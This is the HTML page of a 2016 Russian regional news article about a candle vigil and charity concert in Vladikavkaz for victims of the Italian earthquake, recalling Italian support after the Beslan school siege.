

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii
body_size: 14642
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>В Северной Осетии зажгли свечи в память о жертвах землетрясения в Италии</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="«Италия, мы с тобой!» 31 августа вечером во Владикавказе прошла  акция солидарности с пострадавшими при землетрясении в Италии. Вечер памяти не случайно организован накануне годовщины теракта в Беслане." />
	<meta name="keywords" content="свечи памяти, благотворительный концерт, Владикавказ, Сослан Плиев, Руслан Кабалоти, землетрясение, стихийное бедствие,  теракт в Беслане" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/August/.thumbs/07b9e92413a9be5fab650026ee37e3b6_800_534_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/August/.thumbs/07b9e92413a9be5fab650026ee37e3b6_800_534_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii">

    <meta property="og:title" content="В Северной Осетии зажгли свечи в память о жертвах землетрясения в Италии"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="«Италия, мы с тобой!» 31 августа вечером во Владикавказе прошла  акция солидарности с пострадавшими при землетрясении в Италии. Вечер памяти не случайно организован накануне годовщины теракта в Беслане."/>
    <meta property="og:url" content="https://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">В Северной Осетии зажгли свечи в память о жертвах землетрясе</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Северная+Осетия-Алания"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/osetiya.jpg" alt="Северная Осетия-Алания" /></a></p><h1>В Северной Осетии зажгли свечи в память о жертвах землетрясения в Италии</h1><div class="page-date">1 сентября 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23482</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/v-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fv-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="В Северной Осетии зажгли свечи в память о жертвах землетрясения в Италии" href="/uploads/images/vestisgor/2016/August/.thumbs/07b9e92413a9be5fab650026ee37e3b6_800_534_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/images/vestisgor/2016/August/.thumbs/07b9e92413a9be5fab650026ee37e3b6_800_534_1.jpg" alt="В Северной Осетии зажгли свечи в память о жертвах землетрясения в Италии" width="700" height="467" /></a> </em></p>
<blockquote>
<p class="gray-line"><span style="font-size: medium;"><em>&laquo;Италия, мы&nbsp;с&nbsp;тобой!&raquo;&nbsp;31 августа вечером во Владикавказе прошла &nbsp;</em><em>акция солидарности с&nbsp;пострадавшими при землетрясении в&nbsp;Италии.</em> <em>Вечер памяти не случайно организован</em> <em>накануне годовщины теракта в&nbsp;Беслане. В Осетии помнят, что в&nbsp;2004 году итальянцы одними из&nbsp;первых откликнулись на беду.</em></span></p>
</blockquote>
<p>Вечером 31&nbsp;августа в&nbsp;центре Владикавказа собрались жители Северной и&nbsp;Южной Осетий&nbsp; и зажгли свечи в&nbsp;память о&nbsp;погибших в Италии. Затем состоялся благотворительный рок-концерт в поддержку пострадавших от землетрясения. &nbsp;</p>
<p>&nbsp;</p>
<p>Напомним, трагедия на Аппенинах случилась на прошлой неделе. Землетрясение прошлось почти по всей территории центральной Италии. По последним данным, погибли 267 человек. Стихия практически полностью разрушила небольшие высокогорные городки: Аматриче, Аркуата-дель-Тронто и Аккумоли. Всего в больницы поступили 387 раненых, спасателям удалось вызволить из каменного плена 238 человек.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;">&mdash; Итальянцы были первыми, кто помог Осетии в дни бесланской трагедии в сентябре 2004 года, оказали материальную и духовную поддержку нашему народу. Теперь мы хотим отплатить Италии той же монетой, - рассказал корреспонденту ИНТЕРФАКС &nbsp;устроитель рок-концерта, директор Молодежного театра КВН <strong>Сослан Плиев</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>На благотворительном концерте выступили молодые североосетинские и&nbsp;югоосетинские артисты&nbsp;&mdash; рок-музыканты, исполнители эстрадной и народной музыки, оперные звезды.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;">&mdash; Мы&nbsp;в&nbsp;Осетии помним, как в&nbsp;2004 году итальянцы одними из&nbsp;первых откликнулись на&nbsp;нашу беду. Мы&nbsp;помним тысячи людей в&nbsp;Риме, которые плакали над нашими детьми. И&nbsp;сегодня мы&nbsp;должны поддержать тех, кто в&nbsp;страшной трагедии потерял своих родных. Мы&nbsp;не&nbsp;можем их&nbsp;вернуть, мы&nbsp;может только сказать: Италия, мы&nbsp;с&nbsp;тобой&raquo;, &nbsp;&mdash; объяснил цель акции певец <strong>Руслан Кабалоти</strong>.</p>
<p>&nbsp;</p>
<p>Выразить поддержку жителям Италии на проспект Мира пришли и&nbsp;представители руководства Северной Осетии вместе с&nbsp;врио главы республики <strong>Вячеславом Битаровым</strong>, а&nbsp;также чемпион Олимпиады в Рио <strong>Сослан Рамонов.</strong></p>
<p>&nbsp;</p>
<p><a class="lightview" title="Землетрясение в Италии произошло в ночь на 24 августа" href="/uploads/images/vestisgor/2016/August/.thumbs/8afef5bc99702262e81163edabb56d5d_700_440_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/images/vestisgor/2016/August/.thumbs/8afef5bc99702262e81163edabb56d5d_700_440_1.jpg" alt="Землетрясение в Италии произошло в ночь на 24 августа" width="710" height="446" /></a></p>
<p>&nbsp;</p>
<p style="padding-left: 30px;">Напомним, землетрясение в&nbsp;Италии произошло в&nbsp;ночь на&nbsp;24&nbsp;августа. По&nbsp;последним данным, число жертв увеличилось до&nbsp;293 человек. Сотрудники национальной Пожарной службы Италии продолжают поисково-спасательную операцию в&nbsp;городе Аматриче, который сильнее других пострадал от&nbsp;стихийного бедствия. Несколько человек до сих пор считаются пропавшими без вести.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Трагедия в Бесланской школе случилась утром 1 сентября 2004-го года" href="/uploads/images/vestisgor/2016/August/.thumbs/6ec2f7280bd86bd3ce1fb8a347960104_1200_717_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/images/vestisgor/2016/August/.thumbs/6ec2f7280bd86bd3ce1fb8a347960104_1200_717_1.jpg" alt="Трагедия в Бесланской школе случилась утром 1 сентября 2004-го года" width="710" height="424" /></a></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Террористы захватили бесланскую школу №&thinsp;1 утром 1&nbsp;сентября 2004 года. В&nbsp;заложники были захвачены более 1200 человек. Людей удерживали в&nbsp;школе три дня, не&nbsp;давая им&nbsp;воды, ни еды. Жертвами трагедии стали 334 человека, в&nbsp;том числе 318 заложников, из&nbsp;которых 186&nbsp;&mdash; дети.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;">7&nbsp;сентября 2004 года сотни тысяч жителей и&nbsp;гостей Рима выразили солидарность с&nbsp;жителями Беслана. Люди со&nbsp;свечами в&nbsp;руках молча прошли единой колонной через центр Рима, от&nbsp;Капитолийского холма до&nbsp;Колизея. Итальянцы оказывали и&nbsp;гуманитарную помощь бесланцам, пострадавшим от теракта. В&nbsp;Италии также установлен памятник детям захваченной школы. Группу детей, переживших бесланскую трагедию, принял папа римский <strong>Бенедикт XVI</strong>.</p>
<p align="right">Фото: <a href="http://region15.ru/news/2016/08/31/23-35/">15-й регион</a></p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></span></p>
<p align="right">Для тех, кто любит высоту</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%81%D0%B2%D0%B5%D1%87%D0%B8+%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%B8" rel="tag">свечи памяти</a> | <a href="https://gorets-media.ru/tag/%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82" rel="tag">благотворительный концерт</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7" rel="tag">Владикавказ</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%BE%D1%81%D0%BB%D0%B0%D0%BD+%D0%9F%D0%BB%D0%B8%D0%B5%D0%B2" rel="tag">Сослан Плиев</a> | <a href="https://gorets-media.ru/tag/%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD+%D0%9A%D0%B0%D0%B1%D0%B0%D0%BB%D0%BE%D1%82%D0%B8" rel="tag">Руслан Кабалоти</a> | <a href="https://gorets-media.ru/tag/%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5%D1%82%D1%80%D1%8F%D1%81%D0%B5%D0%BD%D0%B8%D0%B5" rel="tag">землетрясение</a> | <a href="https://gorets-media.ru/tag/%D1%81%D1%82%D0%B8%D1%85%D0%B8%D0%B9%D0%BD%D0%BE%D0%B5+%D0%B1%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D0%B5" rel="tag">стихийное бедствие</a> | <a href="https://gorets-media.ru/tag/%D1%82%D0%B5%D1%80%D0%B0%D0%BA%D1%82+%D0%B2+%D0%91%D0%B5%D1%81%D0%BB%D0%B0%D0%BD%D0%B5" rel="tag">теракт в Беслане</a> | <a href="https://gorets-media.ru/tag/%D0%98%D1%82%D0%B0%D0%BB%D0%B8%D1%8F" rel="tag">Италия</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D0%BB+%D0%BF%D0%B0%D0%BF%D0%B0+%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%D0%B9+%D0%91%D0%B5%D0%BD%D0%B5%D0%B4%D0%B8%D0%BA%D1%82+XVI" rel="tag">принял папа римский Бенедикт XVI</a> , <a href="/tag/Северная+Осетия-Алания">Северная Осетия-Алания</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3083'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4341"><img src="/img_cache/272x200/uploads/post_preview/26_1550.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4341" title="Браконьеры убили восемь козерогов в Шавлинском заказ ...">Браконьеры убили восемь козерогов в Шавлинском заказ ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4341">Сотрудники национального парка &laquo;Сайлюгемский&raquo; в ходе рейда по заказнику Шавлинский (Горный Алтай) обнаружили на берегу реки Карагем 8 убитых козерогов.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/habibamal-hametovoj-121"><img src="/img_cache/272x200/uploads/post_preview/_82.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/habibamal-hametovoj-121" title="ХАБИБАМАЛ ХАМЕТОВОЙ ИСПОЛНИЛОСЬ 121 ">ХАБИБАМАЛ ХАМЕТОВОЙ ИСПОЛНИЛОСЬ 121 </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/habibamal-hametovoj-121">Старейшая жительница Урала, а может и планеты, встретила свой 121 год жизни. У Хабибамал Хаметовой семеро детей, 27 внуков, 45 правнуков и более десятка праправнуков.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
